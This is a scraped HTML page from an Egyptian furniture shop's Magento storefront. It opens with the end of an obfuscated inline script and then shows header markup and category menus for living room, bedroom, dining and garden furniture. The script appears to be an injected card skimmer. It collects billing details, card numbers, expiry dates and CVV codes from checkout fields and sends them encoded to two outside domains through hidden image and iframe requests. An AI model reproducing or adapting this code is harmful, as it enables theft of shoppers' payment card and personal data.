_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2Jsb2dzL3RvcGljL2NvbG9yLW9yaWVudGVkLWxpdmluZy1yb29tcw~~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Language and Region</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="Living Room">Living Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-1-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture">
Living room Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
Sofa Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/u-shape-sofa">
U-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/l-shape-sofa">
L-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/recliner-sofa-sets">
Recliner Sofa Sets
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/tv-tables">
TV Tables
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/recliner-chair">
Recliner Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/sofa-3-seaters">
Sofa 3 Seaters
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/loveseat">
Loveseat
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/shoes-rack">
Shoe rack
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/coffee-table">
Coffee table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/side-table">
Side Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/massage-chairs">
Massage Chairs
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="Bedroom">Bedroom</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set">
Bedroom Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/king-bedroom-set">
King Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/queen-bedroom-set">
Queen Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/youth-bedrooms">
Youth bedrooms 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms">
Kids bedrooms
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item">
Shop By Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/king-bed">
King Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/queen-bed">
Queen Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/youth-kids-bed">
Youth Beds
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/bunk-bed">
Bunk bed
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe">
Wardrobe
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
Sliding Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
2 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
3 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
4 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
5 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
6 Doors wardrobe
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser">
Dresser
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/study-desk">
Study desk
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/dining-room" class="level0 dropdown-toggle"><span data-hover="Dining Room">Dining Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set">
Dining Room Sets
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/complete-dining-room-sets">
Complete Dining room sets 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-and-8-chairs">
Dining table with 8 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-6-chairs">
Dining Table with 6 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-4-chairs">
Dining Table with 4 Chairs
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-table">
Dining Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-chair">
Dining Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-bench">
Dining Bench
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit">
Display Unit
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="Garden Furniture">Garden Furniture</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set">
Outdoor Sofa set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
Outdoor table
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-dining-set">
Outdoor Dining Set
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/hammock">
Hammock
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/relax-chair">
Relax chair
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/new" class="level0 dropdown-toggle"><span data-hover="New">New</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><ul><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/kida">
Kids 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/pillows">
Pillows 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/bean-bags">
bean bags 
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/en/kitchens" class="level0"><span data-hover="Kitchens">Kitchens</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="idTlOj7j9S" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idNY51A9uv" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2Jsb2dzL3RvcGljL2NvbG9yLW9yaWVudGVkLWxpdmluZy1yb29tcw~~/" >Sign In</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 